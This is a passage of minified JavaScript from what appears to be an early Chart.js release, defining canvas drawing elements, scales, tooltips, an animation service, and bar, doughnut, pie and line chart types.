s(t,function(t,i){this[i]=(t-this._saved[i])*e+this._saved[i]},this),this},tooltipPosition:function(){return{x:this.x,y:this.y}},hasValue:function(){return m(this.value)}}),i.Element.extend=f,i.Point=i.Element.extend({display:!0,inRange:function(t,e){var i=this.hitDetectionRadius+this.radius;return Math.pow(t-this.x,2)+Math.pow(e-this.y,2)<Math.pow(i,2)},draw:function(){if(this.display){var t=this.ctx;t.beginPath(),t.arc(this.x,this.y,this.radius,0,2*Math.PI),t.closePath(),t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.fillStyle=this.fillColor,t.fill(),t.stroke()}}}),i.Arc=i.Element.extend({inRange:function(t,e){var i=n.getAngleFromPoint(this,{x:t,y:e}),s=i.angle%(2*Math.PI),a=(2*Math.PI+this.startAngle)%(2*Math.PI),o=(2*Math.PI+this.endAngle)%(2*Math.PI)||360,r=a>o?o>=s||s>=a:s>=a&&o>=s,l=i.distance>=this.innerRadius&&i.distance<=this.outerRadius;return r&&l},tooltipPosition:function(){var t=this.startAngle+(this.endAngle-this.startAngle)/2,e=(this.outerRadius-this.innerRadius)/2+this.innerRadius;return{x:this.x+Math.cos(t)*e,y:this.y+Math.sin(t)*e}},draw:function(t){var i=this.ctx;i.beginPath(),i.arc(this.x,this.y,this.outerRadius<0?0:this.outerRadius,this.startAngle,this.endAngle),i.arc(this.x,this.y,this.innerRadius<0?0:this.innerRadius,this.endAngle,this.startAngle,!0),i.closePath(),i.strokeStyle=this.strokeColor,i.lineWidth=this.strokeWidth,i.fillStyle=this.fillColor,i.fill(),i.lineJoin="bevel",this.showStroke&&i.stroke()}}),i.Rectangle=i.Element.extend({draw:function(){var t=this.ctx,e=this.width/2,i=this.x-e,n=this.x+e,s=this.base-(this.base-this.y),a=this.strokeWidth/2;this.showStroke&&(i+=a,n-=a,s+=a),t.beginPath(),t.fillStyle=this.fillColor,t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.moveTo(i,this.base),t.lineTo(i,s),t.lineTo(n,s),t.lineTo(n,this.base),t.fill(),this.showStroke&&t.stroke()},height:function(){return this.base-this.y},inRange:function(t,e){return t>=this.x-this.width/2&&t<=this.x+this.width/2&&e>=this.y&&e<=this.base}}),i.Animation=i.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),i.Tooltip=i.Element.extend({draw:function(){var t=this.chart.ctx;t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.xAlign="center",this.yAlign="above";var e=this.caretPadding=2,i=t.measureText(this.text).width+2*this.xPadding,n=this.fontSize+2*this.yPadding,s=n+this.caretHeight+e;this.x+i/2>this.chart.width?this.xAlign="left":this.x-i/2<0&&(this.xAlign="right"),this.y-s<0&&(this.yAlign="below");var a=this.x-i/2,o=this.y-s;if(t.fillStyle=this.fillColor,this.custom)this.custom(this);else{switch(this.yAlign){case"above":t.beginPath(),t.moveTo(this.x,this.y-e),t.lineTo(this.x+this.caretHeight,this.y-(e+this.caretHeight)),t.lineTo(this.x-this.caretHeight,this.y-(e+this.caretHeight)),t.closePath(),t.fill();break;case"below":o=this.y+e+this.caretHeight,t.beginPath(),t.moveTo(this.x,this.y+e),t.lineTo(this.x+this.caretHeight,this.y+e+this.caretHeight),t.lineTo(this.x-this.caretHeight,this.y+e+this.caretHeight),t.closePath(),t.fill()}switch(this.xAlign){case"left":a=this.x-i+(this.cornerRadius+this.caretHeight);break;case"right":a=this.x-(this.cornerRadius+this.caretHeight)}Q(t,a,o,i,n,this.cornerRadius),t.fill(),t.fillStyle=this.textColor,t.textAlign="center",t.textBaseline="middle",t.fillText(this.text,a+i/2,o+n/2)}}}),i.MultiTooltip=i.Element.extend({initialize:function(){this.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.titleFont=Y(this.titleFontSize,this.titleFontStyle,this.titleFontFamily),this.titleHeight=this.title?1.5*this.titleFontSize:0,this.height=this.labels.length*this.fontSize+(this.labels.length-1)*(this.fontSize/2)+2*this.yPadding+this.titleHeight,this.ctx.font=this.titleFont;var t=this.ctx.measureText(this.title).width,e=$(this.ctx,this.font,this.labels)+this.fontSize+3,i=y([e,t]);this.width=i+2*this.xPadding;var n=this.height/2;this.y-n<0?this.y=n:this.y+n>this.chart.height&&(this.y=this.chart.height-n),this.x>this.chart.width/2?this.x-=this.xOffset+this.width:this.x+=this.xOffset},getLineHeight:function(t){var e=this.y-this.height/2+this.yPadding,i=t-1;return 0===t?e+this.titleHeight/3:e+(1.5*this.fontSize*i+this.fontSize/2)+this.titleHeight},draw:function(){if(this.custom)this.custom(this);else{Q(this.ctx,this.x,this.y-this.height/2,this.width,this.height,this.cornerRadius);var t=this.ctx;t.fillStyle=this.fillColor,t.fill(),t.closePath(),t.textAlign="left",t.textBaseline="middle",t.fillStyle=this.titleTextColor,t.font=this.titleFont,t.fillText(this.title,this.x+this.xPadding,this.getLineHeight(0)),t.font=this.font,n.each(this.labels,function(e,i){t.fillStyle=this.textColor,t.fillText(e,this.x+this.xPadding+this.fontSize+3,this.getLineHeight(i+1)),t.fillStyle=this.legendColorBackground,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize),t.fillStyle=this.legendColors[i].fill,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize)},this)}}}),i.Scale=i.Element.extend({initialize:function(){this.fit()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}));this.yLabelWidth=this.display&&this.showLabels?$(this.ctx,this.font,this.yLabels)+10:0},addXLabel:function(t){this.xLabels.push(t),this.valuesCount++,this.fit()},removeXLabel:function(){this.xLabels.shift(),this.valuesCount--,this.fit()},fit:function(){this.startPoint=this.display?this.fontSize:0,this.endPoint=this.display?this.height-1.5*this.fontSize-5:this.height,this.startPoint+=this.padding,this.endPoint-=this.padding;var i,t=this.endPoint,e=this.endPoint-this.startPoint;for(this.calculateYRange(e),this.buildYLabels(),this.calculateXLabelRotation();e>this.endPoint-this.startPoint;)e=this.endPoint-this.startPoint,i=this.yLabelWidth,this.calculateYRange(e),this.buildYLabels(),i<this.yLabelWidth&&(this.endPoint=t,this.calculateXLabelRotation())},calculateXLabelRotation:function(){this.ctx.font=this.font;var i,n,t=this.ctx.measureText(this.xLabels[0]).width,e=this.ctx.measureText(this.xLabels[this.xLabels.length-1]).width;if(this.xScalePaddingRight=e/2+3,this.xScalePaddingLeft=t/2>this.yLabelWidth?t/2:this.yLabelWidth,this.xLabelRotation=0,this.display){var a,s=$(this.ctx,this.font,this.xLabels);this.xLabelWidth=s;for(var r=Math.floor(this.calculateX(1)-this.calculateX(0))-6;this.xLabelWidth>r&&0===this.xLabelRotation||this.xLabelWidth>r&&this.xLabelRotation<=90&&this.xLabelRotation>0;)a=Math.cos(S(this.xLabelRotation)),i=a*t,n=a*e,i+this.fontSize/2>this.yLabelWidth&&(this.xScalePaddingLeft=i+this.fontSize/2),this.xScalePaddingRight=this.fontSize/2,this.xLabelRotation++,this.xLabelWidth=a*s;this.xLabelRotation>0&&(this.endPoint-=Math.sin(S(this.xLabelRotation))*s+3)}else this.xLabelWidth=0,this.xScalePaddingRight=this.padding,this.xScalePaddingLeft=this.padding},calculateYRange:d,drawingArea:function(){return this.startPoint-this.endPoint},calculateY:function(t){var e=this.drawingArea()/(this.min-this.max);return this.endPoint-e*(t-this.min)},calculateX:function(t){var i=(this.xLabelRotation>0,this.width-(this.xScalePaddingLeft+this.xScalePaddingRight)),n=i/Math.max(this.valuesCount-(this.offsetGridLines?0:1),1),s=n*t+this.xScalePaddingLeft;return this.offsetGridLines&&(s+=n/2),Math.round(s)},update:function(t){n.extend(this,t),this.fit()},draw:function(){var t=this.ctx,e=(this.endPoint-this.startPoint)/this.steps,i=Math.round(this.xScalePaddingLeft);this.display&&(t.fillStyle=this.textColor,t.font=this.font,s(this.yLabels,function(s,a){var o=this.endPoint-e*a,r=Math.round(o),l=this.showHorizontalLines;t.textAlign="right",t.textBaseline="middle",this.showLabels&&t.fillText(s,i-10,o),0!==a||l||(l=!0),l&&t.beginPath(),a>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),r+=n.aliasPixel(t.lineWidth),l&&(t.moveTo(i,r),t.lineTo(this.width,r),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(i-5,r),t.lineTo(i,r),t.stroke(),t.closePath()},this),s(this.xLabels,function(e,i){var n=this.calculateX(i)+P(this.lineWidth),s=this.calculateX(i-(this.offsetGridLines?.5:0))+P(this.lineWidth),a=this.xLabelRotation>0,o=this.showVerticalLines;0!==i||o||(o=!0),o&&t.beginPath(),i>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),o&&(t.moveTo(s,this.endPoint),t.lineTo(s,this.startPoint-3),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(s,this.endPoint),t.lineTo(s,this.endPoint+5),t.stroke(),t.closePath(),t.save(),t.translate(n,a?this.endPoint+12:this.endPoint+8),t.rotate(-1*S(this.xLabelRotation)),t.font=this.font,t.textAlign=a?"right":"center",t.textBaseline=a?"middle":"top",t.fillText(e,0,0),t.restore()},this))}}),i.RadialScale=i.Element.extend({initialize:function(){this.size=b([this.height,this.width]),this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2},calculateCenterOffset:function(t){var e=this.drawingArea/(this.max-this.min);return(t-this.min)*e},update:function(){this.lineArc?this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2:this.setScaleSize(),
this.buildYLabels()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}))},getCircumference:function(){return 2*Math.PI/this.valuesCount},setScaleSize:function(){var e,i,n,s,o,r,h,u,c,f,d,p,t=b([this.height/2-this.pointLabelFontSize-5,this.width/2]),a=this.width,l=0;for(this.ctx.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),i=0;i<this.valuesCount;i++)e=this.getPointPosition(i,t),n=this.ctx.measureText(T(this.templateString,{value:this.labels[i]})).width+5,0===i||i===this.valuesCount/2?(s=n/2,e.x+s>a&&(a=e.x+s,o=i),e.x-s<l&&(l=e.x-s,h=i)):i<this.valuesCount/2?e.x+n>a&&(a=e.x+n,o=i):i>this.valuesCount/2&&e.x-n<l&&(l=e.x-n,h=i);c=l,f=Math.ceil(a-this.width),r=this.getIndexAngle(o),u=this.getIndexAngle(h),d=f/Math.sin(r+Math.PI/2),p=c/Math.sin(u+Math.PI/2),d=m(d)?d:0,p=m(p)?p:0,this.drawingArea=t-(p+d)/2,this.setCenterPoint(p,d)},setCenterPoint:function(t,e){var i=this.width-e-this.drawingArea,n=t+this.drawingArea;this.xCenter=(n+i)/2,this.yCenter=this.height/2},getIndexAngle:function(t){var e=2*Math.PI/this.valuesCount;return t*e-Math.PI/2},getPointPosition:function(t,e){var i=this.getIndexAngle(t);return{x:Math.cos(i)*e+this.xCenter,y:Math.sin(i)*e+this.yCenter}},draw:function(){if(this.display){var t=this.ctx;if(s(this.yLabels,function(e,i){if(i>0){var a,n=i*(this.drawingArea/this.steps),s=this.yCenter-n;if(this.lineWidth>0)if(t.strokeStyle=this.lineColor,t.lineWidth=this.lineWidth,this.lineArc)t.beginPath(),t.arc(this.xCenter,this.yCenter,n,0,2*Math.PI),t.closePath(),t.stroke();else{t.beginPath();for(var o=0;o<this.valuesCount;o++)a=this.getPointPosition(o,this.calculateCenterOffset(this.min+i*this.stepValue)),0===o?t.moveTo(a.x,a.y):t.lineTo(a.x,a.y);t.closePath(),t.stroke()}if(this.showLabels){if(t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.showLabelBackdrop){var r=t.measureText(e).width;t.fillStyle=this.backdropColor,t.fillRect(this.xCenter-r/2-this.backdropPaddingX,s-this.fontSize/2-this.backdropPaddingY,r+2*this.backdropPaddingX,this.fontSize+2*this.backdropPaddingY)}t.textAlign="center",t.textBaseline="middle",t.fillStyle=this.fontColor,t.fillText(e,this.xCenter,s)}}},this),!this.lineArc){t.lineWidth=this.angleLineWidth,t.strokeStyle=this.angleLineColor;for(var e=this.valuesCount-1;e>=0;e--){var i=null,n=null;if(this.angleLineWidth>0&&(i=this.calculateCenterOffset(this.max),n=this.getPointPosition(e,i),t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(n.x,n.y),t.stroke(),t.closePath()),this.backgroundColors&&this.backgroundColors.length==this.valuesCount){null==i&&(i=this.calculateCenterOffset(this.max)),null==n&&(n=this.getPointPosition(e,i));var a=this.getPointPosition(0===e?this.valuesCount-1:e-1,i),o=this.getPointPosition(e===this.valuesCount-1?0:e+1,i),r={x:(a.x+n.x)/2,y:(a.y+n.y)/2},l={x:(n.x+o.x)/2,y:(n.y+o.y)/2};t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(r.x,r.y),t.lineTo(n.x,n.y),t.lineTo(l.x,l.y),t.fillStyle=this.backgroundColors[e],t.fill(),t.closePath()}var h=this.getPointPosition(e,this.calculateCenterOffset(this.max)+5);t.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),t.fillStyle=this.pointLabelFontColor;var u=this.labels.length,c=this.labels.length/2,f=c/2,d=f>e||e>u-f,p=e===f||e===u-f;0===e?t.textAlign="center":e===c?t.textAlign="center":c>e?t.textAlign="left":t.textAlign="right",p?t.textBaseline="middle":d?t.textBaseline="bottom":t.textBaseline="top",t.fillText(this.labels[e],h.x,h.y)}}}}}),i.animationService={frameDuration:17,animations:[],dropFrames:0,addAnimation:function(t,e){for(var i=0;i<this.animations.length;++i)if(this.animations[i].chartInstance===t)return void(this.animations[i].animationObject=e);this.animations.push({chartInstance:t,animationObject:e}),1==this.animations.length&&n.requestAnimFrame.call(window,this.digestWrapper)},cancelAnimation:function(t){var e=n.findNextWhere(this.animations,function(e){return e.chartInstance===t});e&&this.animations.splice(e,1)},digestWrapper:function(){i.animationService.startDigest.call(i.animationService)},startDigest:function(){var t=Date.now(),e=0;this.dropFrames>1&&(e=Math.floor(this.dropFrames),this.dropFrames-=e);for(var i=0;i<this.animations.length;i++)null===this.animations[i].animationObject.currentStep&&(this.animations[i].animationObject.currentStep=0),this.animations[i].animationObject.currentStep+=1+e,this.animations[i].animationObject.currentStep>this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.currentStep=this.animations[i].animationObject.numSteps),this.animations[i].animationObject.render(this.animations[i].chartInstance,this.animations[i].animationObject),this.animations[i].animationObject.currentStep==this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.onAnimationComplete.call(this.animations[i].chartInstance),this.animations.splice(i,1),i--);var s=Date.now(),a=s-t-this.frameDuration,o=a/this.frameDuration;o>1&&(this.dropFrames+=o),this.animations.length>0&&n.requestAnimFrame.call(window,this.digestWrapper)}},n.addEvent(window,"resize",function(){var t;return function(){clearTimeout(t),t=setTimeout(function(){s(i.instances,function(t){t.options.responsive&&t.resize(t.render,!0)})},50)}}()),v?define(function(){return i}):"object"==typeof module&&module.exports&&(module.exports=i),t.Chart=i,i.noConflict=function(){return t.Chart=e,i}}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Bar",defaults:n,initialize:function(t){var n=this.options;this.ScaleClass=e.Scale.extend({offsetGridLines:!0,calculateBarX:function(t,e,i){var s=this.calculateBaseWidth(),a=this.calculateX(i)-s/2,o=this.calculateBarWidth(t);return a+o*e+e*n.barDatasetSpacing+o/2},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*n.barValueSpacing},calculateBarWidth:function(t){var e=this.calculateBaseWidth()-(t-1)*n.barDatasetSpacing;return e/t}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getBarsAtEvent(t):[];this.eachBars(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),this.BarClass=e.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),i.each(t.datasets,function(e,n){var s={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,bars:[]};this.datasets.push(s),i.each(e.data,function(i,n){s.bars.push(new this.BarClass({value:i,label:t.labels[n],datasetLabel:e.label,strokeColor:e.strokeColor,fillColor:e.fillColor,highlightFill:e.highlightFill||e.fillColor,highlightStroke:e.highlightStroke||e.strokeColor}))},this)},this),this.buildScale(t.labels),this.BarClass.prototype.base=this.scale.endPoint,this.eachBars(function(t,e,n){i.extend(t,{width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(this.datasets.length,n,e),y:this.scale.endPoint}),t.save()},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachBars(function(t){t.save()}),this.render()},eachBars:function(t){i.each(this.datasets,function(e,n){i.each(e.bars,t,this,n)},this)},getBarsAtEvent:function(t){for(var a,e=[],n=i.getRelativePosition(t),s=function(t){e.push(t.bars[a])},o=0;o<this.datasets.length;o++)for(a=0;a<this.datasets[o].bars.length;a++)if(this.datasets[o].bars[a].inRange(n.x,n.y))return i.each(this.datasets,s),e;return e},buildScale:function(t){var e=this,n=function(){var t=[];return e.eachBars(function(e){t.push(e.value)}),t},s={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(n(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(s,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(s)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].bars.push(new this.BarClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateBarX(this.datasets.length,i,this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[i].strokeColor,fillColor:this.datasets[i].fillColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.bars.shift()},this),this.update()},reflow:function(){i.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();this.chart.ctx;this.scale.draw(e),i.each(this.datasets,function(t,n){i.each(t.bars,function(t,i){t.hasValue()&&(t.base=this.scale.endPoint,t.transition({x:this.scale.calculateBarX(this.datasets.length,n,i),y:this.scale.calculateY(t.value),width:this.scale.calculateBarWidth(this.datasets.length)},e).draw())},this)},this)}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,percentageInnerCutout:50,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Doughnut",defaults:n,initialize:function(t){this.segments=[],this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,this.SegmentArc=e.Arc.extend({ctx:this.chart.ctx,x:this.chart.width/2,y:this.chart.height/2}),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.calculateTotal(t),i.each(t,function(e,i){e.color||(e.color="hsl("+360*i/t.length+", 100%, 50%)"),this.addData(e,i,!0)},this),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,i,n){var s=void 0!==i?i:this.segments.length;"undefined"==typeof t.color&&(t.color=e.defaults.global.segmentColorDefault[s%e.defaults.global.segmentColorDefault.length],t.highlight=e.defaults.global.segmentHighlightColorDefaults[s%e.defaults.global.segmentHighlightColorDefaults.length]),this.segments.splice(s,0,new this.SegmentArc({value:t.value,outerRadius:this.options.animateScale?0:this.outerRadius,innerRadius:this.options.animateScale?0:this.outerRadius/100*this.options.percentageInnerCutout,fillColor:t.color,highlightColor:t.highlight||t.color,showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,startAngle:1.5*Math.PI,circumference:this.options.animateRotate?0:this.calculateCircumference(t.value),label:t.label})),n||(this.reflow(),this.update())},calculateCircumference:function(t){return this.total>0?2*Math.PI*(t/this.total):0},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=Math.abs(t.value)},this)},update:function(){this.calculateTotal(this.segments),i.each(this.activeElements,function(t){t.restore(["fillColor"])}),i.each(this.segments,function(t){t.save()}),this.render()},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,i.each(this.segments,function(t){t.update({outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout})},this)},draw:function(t){var e=t?t:1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.calculateCircumference(t.value),outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout},e),t.endAngle=t.startAngle+t.circumference,t.draw(),0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle)},this)}}),e.types.Doughnut.extend({name:"Pie",defaults:i.merge(n,{percentageInnerCutout:0})})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,bezierCurve:!0,bezierCurveTension:.4,pointDot:!0,pointDotRadius:4,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>',offsetGridLines:!1};e.Type.extend({name:"Line",defaults:n,initialize:function(t){this.PointClass=e.Point.extend({offsetGridLines:this.options.offsetGridLines,strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx,inRange:function(t){return Math.pow(t-this.x,2)<Math.pow(this.radius+this.hitDetectionRadius,2)}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this),this.buildScale(t.labels),this.eachPoints(function(t,e){i.extend(t,{x:this.scale.calculateX(e),y:this.scale.endPoint}),t.save()},this)},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachPoints(function(t){t.save()}),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.datasets,function(t){i.each(t.points,function(t){t.inRange(n.x,n.y)&&e.push(t)})},this),e},buildScale:function(t){var n=this,s=function(){var t=[];return n.eachPoints(function(e){t.push(e.value)}),t},a={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,offsetGridLines:this.options.offsetGridLines,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(s(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.pointDotRadius+this.options.pointDotStrokeWidth,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(a,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new e.Scale(a)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateX(this.scale.valuesCount+1),y:this.scale.endPoint,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.points.shift()},this),this.update()},reflow:function(){var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();var n=this.chart.ctx,s=function(t){return null!==t.value},a=function(t,e,n){return i.findNextWhere(e,s,n)||t},o=function(t,e,n){return i.findPreviousWhere(e,s,n)||t};this.scale&&(this.scale.draw(e),i.each(this.datasets,function(t){var r=i.where(t.points,s);i.each(t.points,function(t,i){t.hasValue()&&t.transition({y:this.scale.calculateY(t.value),x:this.scale.calculateX(i)},e)},this),this.options.bezierCurve&&i.each(r,function(t,e){var n=e>0&&e<r.length-1?this.options.bezierCurveTension:0;t.controlPoints=i.splineCurve(o(t,r,e),t,a(t,r,e),n),t.controlPoints.outer.y>this.scale.endPoint?t.controlPoints.outer.y=this.scale.endPoint:t.controlPoints.outer.y<this.scale.startPoint&&(t.controlPoints.outer.y=this.scale.startPoint),t.controlPoints.inner.y>this.scale.endPoint?t.controlPoints.inner.y=this.scale.endPoint:t.controlPoints.inner.y<this.scale.startPoint&&(t.controlPoints.inner.y=this.scale.startPoint)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(r,function(t,e){if(0===e)n.moveTo(t.x,t.y);else if(this.options.bezierCurve){var 